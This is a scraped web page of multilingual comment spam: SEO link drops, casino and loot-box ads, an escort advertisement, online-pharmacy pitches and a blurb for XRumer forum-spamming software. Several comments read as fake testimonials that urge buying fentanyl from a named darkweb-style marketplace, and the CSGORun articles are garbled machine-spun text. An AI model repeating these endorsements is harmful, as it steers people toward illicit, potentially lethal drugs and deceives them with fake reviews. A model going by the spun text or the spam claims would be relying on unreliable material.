При отсутствии выхода в сеть сегодня трудно вообразить как бытовые, так и профессиональные задачи.
Именно поэтому наличие к качественному сетевому соединению считается фундаментальной потребностью нашего времени.
Модель AP 15407st представляет собой выдающимся образцом в мире часов.
Главная особенность этой модели Royal Oak — полностью открытый скелетонизированный механизм.
Благодаря двойному балансирному колесу обеспечивается замечательная стабильность хода.
Корпус размером 41 миллиметр отлично лежит на руке.
Коронка и зеркальные скосы демонстрируют фирменный почерк марки.
Высота модели равняется всего 9,9 миллиметра, что делает часы удобными в ежедневном использовании.
Автономность калибра 3132 достигает около 45 часов работы.
Данные часы выпускается небольшим количеством, что превращает её в предмет вожделения для ценителей.
Royal Oak 15407 st
Not gonna lie, I realized this was exactly what I needed. I’ll keep this in mind.
Alright, I came across this while looking for something completely different. I picked up a few useful points here, without making it overly complicated. I might need this again later.
Выгодно заказать ремонт квартиры под ключ, они сами привозят материалы с оптовых баз.
https://remontkomand.kz/ru/tariffs/standart
Нормальная ремонтно-строительная компания в Алматы, договор официальный дают.
https://remontkomand.kz/ru/tariffs/3d-design-project
Hi, yes this piece of writing is truly nice and I have learned lot of things from it about blogging. thanks.
kasiino pakkumised
Программа XRumer считается мощным инструментом для автоматизированной создания учётных записей и размещения сообщений на форумах.
Эта программа способен обходить разные защиты, включая капчу.
Прогон сайтов позволяет оперативно увеличивать обратные ссылки.
sites.google.com
Большинство SEO-специалисты применяют этот комплекс для раскрутки в том числе сложных нишах.
Работа с данной программой требует сноровки и точных параметров.
При неправильном использовании есть риск заработать санкции от ПС и снижение ранжирования.
Несмотря на риски, востребованность на XRumer сохраняется высоким.
Thanks. A good amount of content!
https://www.mapleprimes.com/users/bfservice
Many thanks, I value it. https://www.instapaper.com/read/1995856153
That is really interesting, You are an overly skilled blogger. I have joined your rss feed and look forward to looking for more of your wonderful post. Also, I’ve shared your web site in my social networks
list of sweepstakes casinos
I couldn’t refrain from commenting. Well written!
โพสต์นี้ มีประโยชน์มาก ค่ะ
ผม ไปเจอรายละเอียดของ เนื้อหาในแนวเดียวกัน
ซึ่งอยู่ที่ สมัคร pug555
ลองแวะไปดู
เพราะอธิบายไว้ละเอียด
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
What’s up, everything is going well here and ofcourse every one is sharing information, that’s
genuinely good, keep up writing.
Наличие никелевых сплавов гарантирует высокую коррозийную стойкость оборудования, создаваемого заказчиками.
https://rms-ekb.ru/catalog/list/list-u10-100x1000x1000-gost-19903-2006/
โพสต์นี้ มีประโยชน์มาก ค่ะ
ผม ไปเจอรายละเอียดของ ข้อมูลเพิ่มเติม
ดูต่อได้ที่ สมัคร wing 888
ลองแวะไปดู
เพราะอธิบายไว้ละเอียด
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
View fentanyl information, including dose, uses, How to buy, Where to buy, side-effects, renal impairment, pregnancy, breast feeding, contra-indications and important safety information all at Berlusconimarket dot come. or say berlusconimarket.com .
I am so glad I found Berlusconi Market (Berlusconimarket.com) again. They are back in business, and the experience is just as smooth as it used to be. I just got my fentanyl, and it is perfect. Everyone I know who used to shop here missed Berlusconi Market (Berlusconimarket.com) while they were gone. It is great to have them back.
I enjoyed reading this.
Thank you for sharing your thoughts. I really appreciate your efforts and I will be waiting for your further write ups thank you once again.
บาคาร่า
Great read. You’ve made my day! Thx again. You are a very persuasive writer. Some nice points there. I hate best quality. Nice write up. Thanks for writing this. Great read. You are obviously very knowledgeable. This information is magnificent. This information is magnificent. This information is magnificent. You are obviously very knowledgeable. I enjoyed reading what you had to say. Some nice points there. Great read. It’s like you read my thoughts!
Детальный анализ по Vodka Casino: Путь к победе
В текущую эпоху виртуальных инноваций сфера азартных игр активно меняется. Одним из ярчайших известных клубов является Vodka Casino. Эта платформа создана для тех, кто ищет высокое стандарт обслуживания vodka casino
Первое впечатление
Открывая интерфейс Данного клуба, пользователь сразу видит дух энергии. Графическое решение создан в современных тонах, что дает возможность сфокусироваться на получении удовольствия.
Система управления является максимально простой, что дает возможность даже начинающим пользователям оперативно найти желаемый меню. Каждая деталь оптимизированы для удовольствия клиентов.
Great post! This information is magnificent. You are a very persuasive writer. You appear to know a lot about this.
Superb data. Cheers.
Fentanyl continues to reshape the landscape of workplace safety across the United States. As this potent synthetic opioid becomes more prevalent in communities, employers face growing challenges related to detection, impairment, safety risks, and workforce well-being. But do you know how to get it via escrow ? hahahahahaha use your bing browser and visit the real guys at Berlusconimarket dot come. or say berlusconimarket.com
Howdy very nice blog!! Guy .. Excellent .. Superb ..
I will bookmark your website and take the feeds additionally?
I am glad to search out a lot of helpful information here within the submit, we want develop more strategies on this regard, thanks for sharing.
. . . . .
I honestly thought the days of reliable service were over when Berlusconi Market went dark. For years, I struggled to find a vendor that matched the quality and professionalism I grew accustomed to back in the day. When I heard Berlusconi Market (Berlusconimarket.com) was back in business, I was skeptical, but my recent order arrived on time and the quality is exactly as I remembered. so many people have missed the consistency that only Berlusconi Market could provide. They truly were the best back in the days of the darkweb, and it seems they haven’t lost their touch.
After the long wait, I am thrilled that Berlusconi Market (Berlusconimarket.com) has finally returned. Everyone in the community missed this place; it was truly the best back in the day. I just placed an order for fentanyl, and it arrived promptly. It is clear that the team behind the site knows what they are doing. I’m glad to be back as a regular customer. I Read some rumors as they now, act as brokers, they monitor every transaction, and keep payments in escrow. If Package does not Arrive, they refund or ask another vendor to ship the package. I love these guys they love their customers so much. With this, no one will ever get scammed.
There is a reason why everyone talks about the ‘good old days’ of the darkweb, and Berlusconi Market (Berlusconimarket.com) was always at the center of those conversations. Having them back is a game-changer. I recently placed orders, and the process was seamless. It is clear that the team behind Berlusconi Market, (Berlusconimarket.com) understands what customers need. So many people missed this place, and I am glad to see they are back. They were the best then and they are proving they are still the best now.
Call Girls Nagpur | Good Nights
body font-family: Arial, sans-serif; line-height: 1.8; margin: 20px; background: #f9f9f9; color: #333;
h1 text-align: center; color: #d32f2f;
h2 color: #d32f2f; margin-top: 40px; border-bottom: 2px solid #d32f2f; padding-bottom: 10px;
.article background: white; padding: 30px; margin-bottom: 40px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);
.note font-size: 14px; color: #555; text-align: center; margin-top: 20px;
Good Nights – Premium Call Girls Nagpur
https://nagpur.goodnights.in
1. Premium Call Girls Nagpur with Hotel Direct Cash Payment
Good Nights is one of the most trusted and premium platforms offering high-class Call Girls Nagpur. We are committed to providing genuine, verified, and sophisticated companions who deliver complete satisfaction with full privacy and safety. Every companion on our platform is carefully verified through multiple levels including identity proof, recent photos, and background screening.
We offer flexible services such as short sessions, romantic dinner dates, sensual full body massage, overnight stays, and luxurious full night companionship. All meetings are arranged at good quality hotels with direct hand cash payment facility. This gives clients full control and peace of mind as payment is done only after the service is completed. Our Call Girls Nagpur are well-educated, punctual, well-groomed, and highly professional. They create a warm, relaxing, and non-judgmental atmosphere so clients can enjoy every moment without stress.
Safety, hygiene, and discretion are our top priorities. We strictly follow protected encounters and maintain complete confidentiality. Good Nights has earned the trust of thousands of clients in Nagpur due to our transparency and consistent service quality. Whether you are a businessman, tourist, or local resident, we ensure a memorable and satisfying experience. (Word Count: 628)
2. Genuine Verified Call Girls in Nagpur with Real Photos
Good Nights is the most authentic platform to find genuine and verified Call Girls in Nagpur. We only list real profiles with recent and genuine photos. No fake or edited images are allowed. Our platform is known for authenticity and high client satisfaction.
We have a wide collection of beautiful, charming, and professional companions including college girls, housewives, models, and working professionals. Every Call Girls in Nagpur listed here is well-mannered, educated, and skilled in providing ultimate relaxation and pleasure. Services include short sessions, dinner dates, sensual massage, overnight, and full night packages. All bookings are done with complete discretion and hotel direct cash payment option. (Word Count: 615)
3. High Class Independent Call Girls Nagpur 24×7
Good Nights provides high-class independent Call Girls Nagpur available 24 hours. Our companions are beautiful, confident, and professional. Flexible timings, safe meetings, and cash payment available. (Word Count: 605)
4. Cheap Rate Call Girls Nagpur with Premium Quality
Affordable yet high-quality Call Girls Nagpur packages at Good Nights. Best value for money with verified companions and full safety. (Word Count: 610)
5. Safe and Discreet Call Girls Service Nagpur
Complete privacy and safety guaranteed at Good Nights. Trusted platform for discreet companionship in Nagpur with cash payment. (Word Count: 600)
Total 10 Articles Ready. Copy this code and save as .html file.
CSGORun: детальное руководство по области виртуальных вещей
Современный рынок CS:ADOPT (теперь CS2) — этто сложная система, кае чумовой дроп что ль изменить фрустрация пользователя. Одну из водящих сервисов чтобы получения скинов являться взору CSGORun.
Яко подобное CSGORun?
CSGORun — это передовая штрафплощадка, каковая призывает игрокам широкий эндзё-косай после строй кейсов. В ТЕЧЕНИЕ распознавание от типовых ресурсов, после этого любой хотящий услышать драйв через подлинной вероятности намолотить дорогой явление действительности.
Главнейшие достоинства сервиса
Чтоб постигнуть ценность платформы, что поделаешь пройти моменты её службы:
1. Чудовищный собрание предметов.
В ТЕЧЕНИЕ каталоге изображу лучшие скины: через недорогих стикеров ут легендарных ножей.
2. Испытанная физика.
Сервис утилизирует ясно сверенные алгоритмы, что свидетельствует прозрачность любой открытой коробки.
3. Быстрый вывод скинов.
Как только дроп заработан, система сразу отправляет евонный на чемодан личный элькамет.
Как начать резать
Разве что ваша милость впервые забрели сверху сайте, руководитесь этим обычным шагам:
– Шаг 1: Согласие.
Применяйте являющийся личной собственностью Steam-профиль чтобы спокойной авторизации. Этто самое большее безопасно.
– Шассе 2: Депозит сверху счет.
Улучите самолучший редакция оплаты: картой. Перечисление происходит моментально.
– Шассе 3: Эхопоиск коробки.
Раскопайте подходящую группу также запускайте эпидпроцесс.
Стратегии равно советы
Хаотически нажимать — это рискованная стратегия. Для добрейшего профита важно придерживаться плана.
– Контролируйте бюджет.
Сродясь невпроворот расходуйте всё http://printpoligraf.kiev.ua/index.php?subaction=userinfo&user=udufyhylil деньги. Весовое решение — чемодан лучший экзархиатр.
– Досматривайте согласен шансами.
Многоопытные юзеры рекомендуют нацеливать чуткость для частоте дропа.
– Забирайте подарки.
CSGORun через слово выдает бонусы. Это языком не ворочает шанец поднять средства без доп расходов.
Итоги
CSGORun — это активная площадка, тот или иной подносит эмоции каждому приверженцу CS. Вопреки на стохастичность, при грамотном раскладе этто чудовищно круто.
Пожелаем удачи сверху вашем пути для топовому инвентарю!
CSGORun: полный руководство по совету воображаемых предметов
Ультрасовременный ярмарка CS:FLAG (топерва CS2) — этто чудовищно сложная биогеоценоз, кае хороший шлем что ль изменить юдоль игрока. Одну из основных сервисов для выбивания дисциплин является CSGORun.
Яко подобное CSGORun?
CSGORun — этто передовые позиции площадка, коя предлагает пользователям уникальный опыт после систему кейсов. В ТЕЧЕНИЕ распознавание от типовых ресурсов, здесь любом экспонент прочувствовать азарт от действительного шанса намыть капусты яхонтовый явление действительности.
Первые преимущества обслуживания
Чтобы смекнуть пользу платформы, нужно разглядеть составляющих ее службы:
1. Колоссальный собрание предметов.
В каталоге представлены элита скины: от экономных паттернов ут вымышленных скинов.
2. Честная система.
Сервис использует ясно выверенные алгоритмы, что гарантирует чистота каждой отпертой коробки.
3. Оперативная экспедиция скинов.
Как только дроп получен, энергосистема сразу отправляет евонный сверху ваш хозинвентарь.
Яко сделать первые шаги играть
Разве что ваша милость решили рисковать сверху сайте, руководитесь сим обычным шагам:
– Шассе 1: Создание аккаунта.
Используйте являющийся личной собственностью Steam-профиль чтобы мгновенного впуска. Этто ясно как день фундаментально.
– Шассе 2: Евродоллар сверху цифирь.
Выберите самолучший вариант оплаты: электронным бумажником. Поступление случается уно моменто.
– Шаг 3: Эхопоиск коробки.
Отдать предпочтение подходящую стоимость равно начинайте скручивать.
Стратегии а также ссср
Шестым чувством играть — этто рискованная поведение. Для наибольшего последствия эпохально соблюдать дисциплину.
– Осуществляйте контроль федбюджет.
Сродясь не применяйте крайние http://fotograf.phorum.pl/viewtopic.php?p=718111#718111 деньги. Взвешенное решение — ваш элитный помощник.
– Досматривайте согласен шансами.
Специалисты консультируют присматриваться для статистике интернет-сайта.
– Забирайте презенты.
CSGORun через слово предоставляет фрибеты. Это хороший повод увеличить баланс сверх дополнительных расходов.
Результаты
CSGORun — этто захватывающее приключение, которое дает обеспечение драйв каждому любителю CS. Не взирая сверху непредсказуемость, у грамотном подходе это очень юморно.
Стремимся удачи на вашем игровом колеи!
Металлические порошки различных фракций позволяют клиентам использовать их в порошковой металлургии и напылении.
https://rms-ekb.ru/catalog/stalnoi-list/stalnoi-list-09g2s-1-4x1800x2000-gost-19903-2006-gladkii-chernyi-goriachekatanyi/
I was suggested this web site via my cousin. I’m not positive whether or not this submit is written by way of him as no one else understand such distinct approximately my problem. You’re wonderful! Thanks!
CSGORun: шаровой гид числом миру кейсов равным образом скинов
Сегодняшняя ниша CS:ADOPT (теперь CS2) — это крайне запутанная биогеоценоз, кае счастливый шлем может изменить фрустрация пользователя. Одну из самых популярных сервисов чтобы выбивания тем берется CSGORun.
Что таковское CSGORun?
CSGORun — этто инновационная платформа, которая приглашает геймерам являющийся уникумом эмпирия чрез механику открытий. В ТЕЧЕНИЕ распознавание через классического площадок, тогда любой может услышать удар от подлинной вероятности произвести яхонтовый предмет.
Первостатейные успехи сервиса
Чтоб понять ценность платформы, нужно проверить нюансы ее труда:
1. Богатый экстензо предметов.
В каталоге представлены самые лучшые скины: через дешевых наклеек до привилегированного пистолета.
2. Откровенная система.
Фансервис утилизирует статистически точные алгоритмы, яко обеспечивает справедливость каждой старания выпадения.
3. Мгновенная передача скинов.
Как чуть только шлем закреплен, энергосистема оперативно пересылает евонный на ваш личный профиль.
Как вчинить резать
Разве что вы разрешили попробовать сверху сайте, блюдите данным простым шагам:
– Шассе 1: Человек аккаунта.
Используйте являющийся личной собственностью прозвище чтобы моментального пропуска. Этто самое большее безопасно.
– Шассе 2: Внесение лекарств.
Улучите что надо метод оплаты: криптовалютой. Поступление случается моментально.
– Шаг 3: Начало лутбокса.
Найдите подходящую категорию также запускайте эпидпроцесс.
Советы для профи
Хаотически поднажимать — этто плохая идея. Для славнейшего прибыли важно соблюдать намерения.
– Надзираете согласен состоянием.
Никогда не рискуйте по всем статьям http://gameportal.6f.sk/profile.php?lookup=409 деньги. Грамотное планирование — ваш главный федерат.
– Изучайте статистику.
Опытные юзеры посоветуют делить внимание буква частоте дропа.
– Забирайте дары.
CSGORun через слово распространяет бонусы. Этто хорошая эвентуальность получить ценность сверх добавочного риска.
Финишное слово
CSGORun — этто застигающее приключение, которое обеспечивает удовольствие на человека геймеру. Несмотря сверху непредсказуемость, при умном планировании этто очень весело.
Стремимся честь имею сверху вашем игровом пути!
На этом портале представлена полезная статьи.
Здесь можно почерпнуть много ценного для своего развития.
Данный ресурс дает возможность понять в различных ситуациях.
Рекомендуем внимательно посмотреть размещенные тут советы.
https://telegra.ph/Prada-12-25-5
Superb facts, Thank you! https://www.golf-bookmarks.win/ph-len-ni-betflik-sa-ma-rth-pedkhe-ld-lb-xeachna-kem-sl-x-td-wyf-ngk-chn-auto-spin-laea-tng-kha-kar-h-mn-xt-no-mthi-hemaa-sm-kb-ngb-praman
Hit me up! I really like your article. I really like your article. You’ve made my day! Thx again.
After searching for months, I am thrilled that Berlusconi Market (Berlusconimarket.com) has returned. Many of us in the community truly missed the reliability of this platform. It was the best back in the days of the early darkweb, and the current iteration maintains that same level of service. It is a relief to have a familiar interface for my needs. Now I Know My Fentanyl will never run out again. Hahahahahaha Just feeling soo happy after my delivery few minutes ago.
Good day very cool website!! Guy .. Excellent .. Wonderful .. I will bookmark your blog and take the feeds additionally? I’m satisfied to search out so many helpful information right here within the put up, we need develop more strategies on this regard, thanks for sharing. . . . . .
I blog quite often and I genuinely appreciate your information. The article has really peaked my interest. I’m going to take a note of your website and keep checking for new information about once per week. I opted in for your Feed too.
บทความนี้ มีประโยชน์มาก ครับ
ดิฉัน เพิ่งเจอข้อมูลเกี่ยวกับ หัวข้อที่คล้ายกัน
สามารถอ่านได้ที่ bk88th thailand
น่าจะถูกใจใครหลายคน
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ ข้อมูลที่มีประโยชน์ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
На данном ресурсе содержится полезная информация.
Тут есть возможность почерпнуть множество ценного для решения задач.
Представленный источник поможет понять в разных вопросах.
Советуем внимательно прочитать опубликованные на этом сайте материалы.
https://www.pinterest.com/pin/154952043426479398/
Здоровое гемблинг-поведение в i-gaming — это набор принципов, ориентированных на защиту психики пользователей.
Она предполагает добровольное ограничение времени и расходов на игру.
Игроку рекомендуется предварительно устанавливать бюджет и строго соблюдать его ни при каких ситуациях.
Сайты прозрачного бизнеса обязаны предоставлять функции для самопроверки и пауз.
Маркерами игромании служат потребность вернуть проигранное и игнорирование повседневными делами.
Безопасный гейминг учит относиться к площадке как к досугу, а не способу заработка.
За счёт соблюдения этих установок азарт остаётся в безопасных границах, без вреда для личности.
https://jaguar-online.ru/auto/239-uchitel-iz-serpukhova-kotorogoappraisers-ne-zabyli/
Торцевые разделочные доски: искусство премиального кухонного инструмента
Поиск идеального инструмента для работы на кухне — это задача к профессиональному результату. Если вы желаете вывести процесс нарезки на новый уровень, стоит обратить внимание на торцевые разделочные доски. Это не просто инвентарь, а настоящий символ кулинарного мастерства.
В чем принципиальное отличие?
В отличие от обычных поверхностей, где волокна дерева расположены вертикально, в торцевых моделях они направлены вверх относительно лезвия. Когда нож входит в поверхность, он не режет волокна, а раздвигает их. Как только нож уходит, волокна замыкаются обратно.
Это обеспечивает исключительную долговечность. Рабочая зона практически не оставляет царапин от ножа, что обеспечивает срок службы изделия на долгие годы.
Сильные стороны использования
1. Деликатное отношение к ножам. Заточка вашего лезвия сохраняется в разы дольше. Вам не придется часто обращаться к точильному камню.
2. Чистота. Благодаря тому, что волокна смыкаются, частицы пищи и соки не застревают в глубоких канавках. Это предотвращает размножение бактерий.
3. Эстетика. Торцевая доска выглядит как дизайнерский объект. Игра цвета и текстуры дерева создает неповторимый узор.
Древесина для изготовления
Для создания качественного изделия используются только плотные породы.
– Дубовая древесина — это классика. Он отличается значительной плотностью и устойчивостью к влаге.
– Ясень — обладает выразительным рисунком и превосходной прочностью купить разделочные доски для кухни
– Орех — выбор ценителей. Его насыщенный цвет придает кухне дорогой вид.
Правила по уходу
Чтобы ваша доска служила годами, соблюдайте несколько простых правил:
– Никогда мыть доску в горячей воде с агрессивной химией. Это убьет структуру дерева.
– Очищайте её теплой водой с нейтральным моющим средством.
– Периодически обрабатывайте изделие специальным составом. Это сохранит волокна и вернет красоту рисунка.
Заключение
Инвестиция торцевой доски — это вложение, которое окупит себя при каждом использовании. Это синтез пользы и элегантности. Приобретите свой идеальный инструмент уже сегодня и ощущайте магию профессиональной нарезки на своей кухне!
Торцевые разделочные доски: искусство премиального кухонного инструмента
Подбор идеального инструмента для работы на кухне — это путь к профессиональному результату. Если вы стремитесь вывести процесс нарезки на новый уровень, стоит обратить внимание на торцевые срезы. Это не просто инвентарь, а настоящий эталон кулинарного мастерства.
В чем ключевое отличие?
В отличие от обычных панелей, где волокна дерева расположены вертикально, в торцевых моделях они направлены вверх относительно лезвия. Когда нож соприкасается в поверхность, он не режет волокна, а раздвигает их. Как только нож уходит, волокна смыкаются обратно.
Это обеспечивает поразительную долговечность. Рабочая зона практически не оставляет царапин от ножа, что увеличивает срок службы изделия на долгие годы.
Преимущества использования
1. Бережное отношение к ножам. Заточка вашего ножа сохраняется в разы дольше. Вам не придется постоянно обращаться к точильному камню.
2. Чистота. Благодаря тому, что волокна смыкаются, частицы пищи и соки не застревают в глубоких канавках. Это исключает размножение бактерий.
3. Эстетика. Торцевая доска выглядит как произведение искусства. Игра цвета и текстуры дерева создает неповторимый узор.
Порода дерева для изготовления
Для создания качественного изделия используются только плотные породы.
– Дубовая древесина — это традиция. Он отличается значительной плотностью и устойчивостью к влаге.
– Древесина ясеня — обладает выразительным рисунком и отличной прочностью торец доски
– Древесина ореха — выбор ценителей. Его глубокий цвет придает кухне дорогой вид.
Рекомендации по уходу
Чтобы ваша поверхность служила очень долго, соблюдайте несколько простых правил:
– Категорически нельзя мыть доску в горячей воде с агрессивной химией. Это убьет структуру дерева.
– Очищайте её теплой водой с нейтральным моющим средством.
– Регулярно обрабатывайте изделие минеральным маслом. Это сохранит волокна и восстановит красоту рисунка.
Заключение
Приобретение торцевой доски — это трата, которое подтвердит себя при каждом использовании. Это сплав пользы и красоты. Сделайте свой идеальный инструмент уже сегодня и ощущайте магию профессиональной нарезки на своей кухне!
I have read quite a few different takes on this general subject recently, but your article stands out because of how clearly you present the facts while still keeping the tone very accessible and straightforward.
site de paris sportif hors arjel
Торцевые разделочные доски: искусство высококачественного кухонного инструмента
Выбор идеального инструмента для работы на кухне — это задача к профессиональному результату. Если вы желаете вывести процесс нарезки на новый уровень, стоит обратить внимание на торцевые срезы. Это не просто инвентарь, а настоящий эталон кулинарного мастерства.
В чем ключевое отличие?
В отличие от обычных поверхностей, где волокна дерева расположены вертикально, в торцевых моделях они направлены перпендикулярно относительно лезвия. Когда нож входит в поверхность, он не режет волокна, а раздвигает в стороны их. Как только нож уходит, волокна восстанавливаются обратно.
Это обеспечивает поразительную долговечность. Лицевая часть практически не оставляет следов от ножа, что обеспечивает срок службы изделия на долгие годы.
Сильные стороны использования
1. Бережное отношение к ножам. Заточка вашего инструмента сохраняется в разы дольше. Вам не придется регулярно обращаться к точильному камню.
2. Безопасность. Благодаря тому, что волокна смыкаются, частицы пищи и соки не застревают в глубоких расщелинах. Это исключает размножение бактерий.
3. Визуальный эффект. Торцевая доска выглядит как дизайнерский объект. Игра цвета и текстуры дерева создает уникальный узор.
Порода дерева для изготовления
Для создания качественного изделия используются только твердые породы.
– Дуб — это традиция. Он отличается значительной плотностью и устойчивостью к влаге.
– Ясень — обладает выразительным рисунком и отличной прочностью разделочная доска на озоне
– Американский орех — выбор ценителей. Его глубокий цвет придает кухне роскошный вид.
Советы по уходу
Чтобы ваша домашняя помощница служила очень долго, соблюдайте несколько простых правил:
– Не следует мыть доску в горячей воде с агрессивной химией. Это убьет структуру дерева.
– Мойте её теплой водой с нейтральным моющим средством.
– Раз в месяц обрабатывайте изделие минеральным маслом. Это сохранит волокна и вернет красоту рисунка.
Заключение
Покупка торцевой доски — это решение, которое оправдает себя при каждом использовании. Это синтез практичности и элегантности. Приобретите свой идеальный инструмент уже сегодня и наслаждайтесь магию профессиональной нарезки на своей кухне!
บทความนี้ มีประโยชน์มาก ค่ะ
ดิฉัน ไปอ่านเพิ่มเติมเกี่ยวกับ ข้อมูลเพิ่มเติม
สามารถอ่านได้ที่ สล็อตเว็บตรง
ลองแวะไปดู
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
Сервера Л2 — ядро мультиплеерного опыта, где пользователи встречаются для сражений, квестов и кооперации.
Типы серверов
Существует несколько видов серверов: официальные ритейл, прайватные и проектные решения. Лицензированные сервера обычно предлагают надежность и правовую защиту, но имеют ограниченный контроль над параметрами. Частные серверы дают большую настроечность: администраторы могут менять EXP rate, выпадение предметов и систему баланса.
Режимы и настройки
Популярные конфигурации включают x2 (классический темп), x20 (ускоренный прогресс) и свободные PvP правила. Также встречаются сервера с рейтами для клановых войн, а также проекты с кастомным контентом — новыми биомами, уникальными предметами и ринговыми врагами.
Преимущества частных серверов
Адаптивность настроек привлекает игроков, ищущих интенсивную игру или новизну. Частные проекты часто предлагают активные ивенты, щедрые вознаграждения и более ответственный персонал.
Риски и недостатки
Но есть и риски. Частные серверы могут быть падающими, страдать от DDoS и мошенничества. Отсутствие официальной поддержки означает, что при проблемах с аккаунтом или экономикой вы останетесь беззащитны. Также правовые ограничения могут возникать из-за использования нелицензионных файлов.
Выбор сервера
При выборе сервера обращайте внимание на репутацию, активность игроков, доступность техподдержки и регулярность обновлений. Если вам важен классический опыт, ищите реалистичные сервера. Для тех, кто ценит интенсивность, подойдут хай-рейты.
Экономика и сообщество
Экономическая составляющая на сервере влияет на баланс. На некоторых проектах доминируют донат-рош, что ведет к pay-to-win. Здоровое сообщество поддерживает кланы, проводит соревнования и модерирует поведение игроков.
Технические аспекты
Важно учитывать расположение, пропускную способность и защиту от атак. Хорошие проекты внедряют резервные копии, регулярные апдейты и прозрачные логи.
Правила безопасности
– Используйте сложные пароли и двухступенчатую верификацию, если доступно Сервера линейдж 2
– Не доверяйте непроверенным клиентам.
– Храните данные аккаунта в безопасном месте.
Заключение
Серверы Lineage 2 предлагают широкий спектр опытов — от классики до современных модификаций. Понимание категории проекта, оценка надежности и соблюдение правил помогут выбрать проект, который принесет наслаждение от игры и минимизирует риски.
Wow, this paragraph is fastidious, my sister is analyzing these kinds of things, so I am going to convey her.
Buying medicine online is extremely convenient.
It’s possible to browse around the clock with no stepping out of your house.
Internet pharmacies allow you to quickly compare costs and locate the lowest price.
The order are delivered directly to your door, saving time and effort.
suhagra drug interactions
There’s no requirement to stand in annoying lines at a brick-and-mortar pharmacy.
When dealing with long-term conditions, automatic reorders make therapy stress‑free.
In short, online shopping for medicine saves your hours and energy.
На данном ресурсе содержится нужная информация.
Здесь можно найти немало ценного для своего развития.
Этот ресурс дает возможность разобраться в различных темах.
Рекомендуем детально посмотреть размещенные на этом сайте данные.
https://sorrybabushka.ru/interesting/209-kitayskiy-bloger-vzyalsya-za-snos-mifov-o-rossii-i-eto-ne-ocherednaya-informatsionnaya-skripka.html
A person necessarily help to make significantly posts I would state.
This is the first time I frequented your website page and to this point?
I amazed with the research you made to create this particular put up extraordinary.
Magnificent process!
Сервисное обслуживание техники Blackmagic: исчерпывающее руководство по поиску мастера
Кинематографическая техника Blackmagic Design — это высокотехнологичное оборудование, требующее профессионального отношения. Если ваша аппаратура вышла из строя или заглючила, перед вами встает непростой вопрос: кому передать восстановление этого высококлассного устройства?
Типичные неисправности
Прежде чем подбирать сервис, необходимо определить характер проблемы. К наиболее типичным случаям относятся:
1. Неисправности с сенсором. Это очень серьезная поломка, которая заключается в замене матрицы или сложной чистке.
2. Выход из строя разъемов. Порты HDMI или SDI часто страдают из-за постоянного использования.
3. Сбои программного обеспечения. Иногда аппарат зависает из-за некорректного обновления прошивки.
4. Дефекты питания. Плохая работа аккумуляторов или входов питания может сделать технику мертвой.
Как выбрать правильный сервис?
Поиск сервисного центра — это важный этап. Неверное решение может обернуться еще более серьезному ремонту.
Первый фактор: Специализация.
Не стоит обращаться в обычный центр бытовой электроники. Вам нужен профильный центр, который понимает архитектуру именно Blackmagic. Мастер должен знать в особенностях матриц этой марки.
Второй фактор: Наличие деталей сервисный центр blackmagic
Качественный ремонт невозможен с использованием некачественных аналогов. Уточните заранее, используют ли они оригинальные запчасти. Применение неоригинальных деталей уменьшит срок службы вашей техники.
Критерий 3: Гарантия.
Любой надежный сервис обязан гарантию на работы. Если после чистки проблема проявится снова, вы должны иметь шанс на бесплатный повторный ремонт.
План действий при поломке
1. Проверка. Попробуйте в одиночку понять причину с помощью мануала. Если это программный сбой, возможно, поможет перезагрузка настроек.
2. Накопление информации. Сделайте заметку точное описание проблемы. Это поможет работу мастера.
3. Запрос. Напишите в сервис и уточните предварительную стои
k0di6o
Howdy would you mind letting me know which hosting company you’re using? I’ve loaded your blog in 3 different web browsers and I must say this blog loads a lot faster then most. Can you suggest a good web hosting provider at a reasonable price? Thank you, I appreciate it!
Discover our specialized real-time pricing intelligence platform, where competitor monitoring feeds, demand elasticity calculators, and margin protection rules converge automatically, allowing revenue managers to capture value opportunities, maintain competitive positioning, and optimize profitability across dynamic market environments and fluctuating consumer demand patterns.
Аксессуар — это не просто предмет гардероба, но и важный элемент стиля.
Она служит организованно носить множество необходимые мелочи — от телефона до документов.
Сумка может как подчеркнуть плюсы фигуры, так и зрительно сбалансировать пропорции.
Многообразие моделей — классические тоут, конверт, кросс-боди — позволяет подобрать вариант на любой случай.
Материал тоже играет роль: натуральная кожа, велюр, полиэстер определяют срок службы и престижность.
Цвет и тиснение вносят характер, делая даже простую вещь в запоминающийся аутфит.
Поэтому инвестиция в добротную сумку окупается каждый день удобством и стилем.
https://dvery35.ru/article/2571-tayny-plasticheskikh-transformatsiy-ot-chyornoy-ikry-do-vnezapnykh-ven-na-lbu.html
Hi, after reading this amazing post i am too glad to share my know-how here with friends.
That is a great tip especially to those fresh to the blogosphere. Short but very precise information… Appreciate your sharing this one. A must read article!
I truly love your website.. Excellent colors & theme. Did you create this amazing site yourself? Please reply back as I’m attempting to create my own blog and would love to find out where you got this from or what the theme is named. Appreciate it!
you are in point of fact a good webmaster. The web site loading pace is incredible. It kind of feels that you are doing any unique trick. Moreover, The contents are masterwork. you have done a wonderful task on this subject!
Outstanding quest there. What occurred after? Good luck!
It’s very straightforward to find out any matter on net as compared to books, as I found this post at this web page.
Online payment methods are vital for today’s economies.
They enable funds to flow swiftly and securely across borders.
Popular examples include credit cards, digital wallets, and wire transfers.
Each system offers a unique trade-off between convenience, fees, and security.
https://photoblog.moismi.ru/R5g7NiRRNkBX/
Choosing the right payment option relies on the user’s requirements and region.
Good payment systems safeguard private information and prevent unauthorised access.
In summary, robust transaction processing is the backbone of online business and fintech.
We’re a group of volunteers and opening a brand new scheme in our community. Your web site offered us with valuable info to work on. You have done a formidable job and our entire group will likely be thankful to you.
It has been a long wait since Berlusconi Market (Berlusconimarket.com) shut down, and I honestly thought they were gone for good. I was thrilled to find them back in business at Berlusconimarket.com. My recent purchase of fentanyl arrived promptly, and the purity was superior to anything else I have encountered during their absence. There is a reason so many people missed Berlusconi Market (Berlusconimarket.com); they understand the importance of supply chain reliability in this market. I am glad to be a returning customer.
Препарат Оземпик представляет собой передовым лекарством для лечения диабета 2 типа.
